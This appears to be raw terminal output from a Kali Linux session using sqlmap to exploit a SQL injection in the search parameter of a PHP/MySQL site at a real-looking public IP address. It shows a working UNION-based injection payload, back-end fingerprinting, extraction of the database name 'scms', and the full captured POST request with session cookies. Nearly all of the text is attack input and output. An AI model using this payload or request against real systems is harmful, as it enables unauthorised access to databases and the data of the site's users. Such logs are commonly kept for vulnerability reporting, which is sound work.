 Payload: keyword=admin') UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7162787a71,0x564c68556658726e6252444c78627072474257636e56696642566947506467554f6d6b6a
43666f47,0x7162717871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[23:10:57] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:10:58] [INFO] fetching current database
current database: 'scms'
[23:10:58] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/106.15.50.112'

[*] ending @ 23:10:58 /2023-04-17/

kali@kali:~/Test$ cat post.txt
POST http://106.15.50.112:8035/search.php?action=search HTTP/1.1
Host: 106.15.50.112:8035
Content-Length: 13
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://106.15.50.112:8035
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 OPR/92.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://106.15.50.112:8035/search.php?action=search
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=dd78728f6aec0aa61ce8ad3de83b3092; authorization=fail; authorization4=1MHwwfHMxMXxzMTA0fHM5NHxzOTV8czk5fHM5Nnx3NHx3OTR8dzk1fHc5Nnx3MTA0fHB
jMTI5fHBjMTM1fHBjMTQ2fHBjMTA0fHBjOTR8cGM5NXxwYzk5fHBjOTZ8cGMxMjd8d2FwMTM1fHdhcDE0Nnx3YXA5NHx3YXA5NXx3YXA5Nnx3YXAxMDR8cGM5N3x3YXA5N3x3YXAxMjN8; __51cke__=;
__tins__18885840=%7B%22sid%22%3A%201681742369762%2C%20%22vd%22%3A%2014%2C%20%22expires%22%3A%201681745860539%7D; __51laig__=14
sec-ch-ua-platform: "macOS"
sec-ch-ua: "Opera";v="92", "Chromium";v="92", "Not=A?Brand";v="24"
sec-ch-ua-mobile: ?0
Connection: close

keyword=admin
kali@kali:~/Test$